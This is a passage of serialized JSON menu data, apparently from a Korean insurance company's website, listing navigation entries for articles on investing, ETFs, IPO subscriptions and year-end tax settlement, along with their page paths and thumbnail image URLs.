:558,"supos_menu_no":394,"sel_menu_name":null,"menu_name":"\uC18C\uC0C1\uACF5\uC778 \uBBFC\uC0DD\uD68C\uBCF5 \uC9C0\uC6D0\uC81C\uB3C4","menu_srt":null,"menu_desc":"\uC18C\uC0C1\uACF5\uC778 \uBBFC\uC0DD\uD68C\uBCF5 \uC9C0\uC6D0\uC81C\uB3C4","menu_path":"\/life-stage\/smallbiz-support.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/brand-heritage-006\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/brand-heritage-006\/smallbiz_support_thumb.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":457,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"\uD22C\uC790\uC804\uB7B5\uACFC \uC790\uC0B0\uAD00\uB9AC","menu_srt":null,"menu_desc":"\uD22C\uC790\uC804\uB7B5\uACFC \uC790\uC0B0\uAD00\uB9AC","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":459,"supos_menu_no":457,"sel_menu_name":null,"menu_name":"\uACF5\uBAA8\uC8FC \uCCAD\uC57D A to Z","menu_srt":null,"menu_desc":"\uACF5\uBAA8\uC8FC \uCCAD\uC57D A to Z","menu_path":"\/life-stage\/ipo-application.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/all-about-investment-002\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/all-about-investment-002\/%EA%B3%B5%EB%AA%A8%EC%A3%BC%20%EC%B2%AD%EC%95%BD%20A%EB%B6%80%ED%84%B0%20Z%EA%B9%8C%EC%A7%80.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":460,"supos_menu_no":457,"sel_menu_name":null,"menu_name":"\uBCC0\uC561\uBCF4\uD5D8 \uC218\uC775\uB960\uC744 \uB192\uC774\uB294 3\uAC00\uC9C0 \uC804\uB7B5","menu_srt":null,"menu_desc":"\uBCC0\uC561\uBCF4\uD5D8 \uC218\uC775\uB960\uC744 \uB192\uC774\uB294 3\uAC00\uC9C0 \uC804\uB7B5","menu_path":"\/life-stage\/variable-insurance-rate-management.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/all-about-investment-003\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/all-about-investment-003\/%EC%88%98%EC%9D%B5%EB%A5%A0%20%EA%B4%80%EB%A6%AC%20%EB%B0%A9%EB%B2%95%203%EA%B0%80%EC%A7%80.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":461,"supos_menu_no":457,"sel_menu_name":null,"menu_name":"\uC138\uAE08 \uC808\uC57D \uBE44\uACFC\uC138 \uD22C\uC790 \uC0C1\uD488 3\uC120","menu_srt":null,"menu_desc":"\uC138\uAE08 \uC808\uC57D \uBE44\uACFC\uC138 \uD22C\uC790 \uC0C1\uD488 3\uC120","menu_path":"\/life-stage\/tax-free-products.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/all-about-investment-004\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/all-about-investment-004\/%EC%84%B8%EA%B8%88%20%EC%A0%88%EC%95%BD%20%EB%8C%80%ED%91%9C%20%EB%B9%84%EA%B3%BC%EC%84%B8%20%ED%88%AC%EC%9E%90%20%EC%83%81%ED%92%88%203%EC%84%A0.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":462,"supos_menu_no":457,"sel_menu_name":null,"menu_name":"\uC7AC\uD14C\uD06C \uCD08\uBCF4\uB97C \uC704\uD55C \uC8FC\uC694 ETF \uB9AC\uC2A4\uD2B8","menu_srt":null,"menu_desc":"\uC7AC\uD14C\uD06C \uCD08\uBCF4\uB97C \uC704\uD55C \uC8FC\uC694 ETF \uB9AC\uC2A4\uD2B8","menu_path":"\/life-stage\/etf-investment.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/all-about-investment-005\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/all-about-investment-005\/%EC%9E%AC%ED%85%8C%ED%81%AC%20%EC%B4%88%EB%B3%B4%EC%9E%90%EB%A5%BC%20%EC%9C%84%ED%95%9C%20%EC%A3%BC%EC%9A%94%20ETF%20%EB%A6%AC%EC%8A%A4%ED%8A%B8.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":474,"supos_menu_no":457,"sel_menu_name":null,"menu_name":"\uD22C\uC790 \uC2DC\uC791 \uC804 \uB9AC\uD3EC\uD2B8 \uBD84\uC11D \uBC29\uBC95","menu_srt":null,"menu_desc":"\uD22C\uC790 \uC2DC\uC791 \uC804 \uB9AC\uD3EC\uD2B8 \uBD84\uC11D \uBC29\uBC95","menu_path":"\/life-stage\/how-to-investment-report.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/all-about-investment-007\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/all-about-investment-007\/%EB%A6%AC%ED%8F%AC%ED%8A%B8%20%ED%99%9C%EC%9A%A9%EB%B2%95.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":563,"supos_menu_no":457,"sel_menu_name":null,"menu_name":"\uC7AC\uC815 \uAC74\uAC15 \uD544\uC218 \uC694\uC18C 4\uAC00\uC9C0","menu_srt":null,"menu_desc":"\uC7AC\uC815 \uAC74\uAC15 \uD544\uC218 \uC694\uC18C 4\uAC00\uC9C0","menu_path":"\/life-stage\/4-financial-health-tips.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/all-about-investment-008\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/all-about-investment-008\/financial-health-tips-4_img01.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":477,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"\uC5F0\uB9D0\uC815\uC0B0 \uB9C8\uC2A4\uD130 \uD0A4\uD2B8","menu_srt":null,"menu_desc":"\uC5F0\uB9D0\uC815\uC0B0 \uB9C8\uC2A4\uD130 \uD0A4\uD2B8","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":572,"supos_menu_no":477,"sel_menu_name":null,"menu_name":"2026\uB144 \uC5F0\uB9D0\uC815\uC0B0 \uD575\uC2EC \uBCC0\uD654!","menu_srt":1,"menu_desc":"2026\uB144 \uC5F0\uB9D0\uC815\uC0B0, \uAF2D \uC54C\uC544\uC57C \uD558\uB294 \uD575\uC2EC \uBCC0\uD654!","menu_path":"\/life-stage\/new-tax-deduction-rules-2026.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/yearend-005\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/yearend-005\/thumbnail.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":478,"supos_menu_no":477,"sel_menu_name":null,"menu_name":"\uC9C1\uC7A5\uC778 \uC885\uD569\uC18C\uB4DD\uC138 \uC2E0\uACE0 \uAC00\uC774\uB4DC","menu_srt":null,"menu_desc":"\uC9C1\uC7A5\uC778 \uC885\uD569\uC18C\uB4DD\uC138 \uC2E0\uACE0 \uAC00\uC774\uB4DC","menu_path":"\/life-stage\/comprehensive-income-tax-report.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/comprehensive-income-tax-report\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/comprehensive-income-tax-report\/taxreport_thumbnail.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":479,"supos_menu_no":477,"sel_menu_name":null,"menu_name":"\uB9DE\uBC8C\uC774\uBD80\uBD80 \uC5F0\uB9D0\uC815\uC0B0 \uC804\uB7B5","menu_srt":null,"menu_desc":"\uB9DE\uBC8C\uC774\uBD80\uBD80 \uC5F0\uB9D0\uC815\uC0B0 \uC804\uB7B5","menu_path":"\/life-stage\/dual-income-year-end-settlement.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/dual-income-year-end-settlement\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/dual-income-year-end-settlement\/yearendsettlement_thumbnail.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":481,"supos_menu_no":477,"sel_menu_name":null,"menu_name":"\uC8FC\uD0DD\uB2F4\uBCF4\uB300\uCD9C \uC5F0\uB9D0\uC815\uC0B0 \uC804\uB7B5","menu_srt":null,"menu_desc":"\uC8FC\uD0DD\uB2F4\uBCF4\uB300\uCD9C \uC5F0\uB9D0\uC815\uC0B0 \uC804\uB7B5","menu_path":"\/life-stage\/mortgage-tax-deduction-guide.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/yearend-001\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/yearend-001\/%EC%A3%BC%EB%8B%B4%EB%8C%80_%EC%97%B0%EB%A7%90%EC%A0%95%EC%82%B0_%EC%A0%84%EB%9E%B5_%EC%8D%B8%EB%84%A4%EC%9D%BC.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":533,"supos_menu_no":477,"sel_menu_name":null,"menu_name":"\uC5F0\uB9D0\